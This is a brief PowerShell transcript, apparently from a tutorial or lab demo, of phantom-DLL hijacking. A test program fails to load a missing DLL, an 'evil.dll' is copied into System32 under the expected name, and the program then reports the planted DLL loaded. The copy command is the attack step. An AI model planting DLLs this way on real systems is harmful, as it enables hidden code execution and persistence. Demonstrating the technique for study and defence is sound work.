 Windows PowerShell
PS C:\Users\User\Desktop> .\DllHijacking.exe
Result: 7
Failed to load Phantom DLL.
PS C:\Users\User\Desktop> copy .\evil.dll C:\Windows\System32\example.dll
PS C:\Users\User\Desktop> .\DllHijacking.exe
Evil DLL
Evil DLL loaded!
OK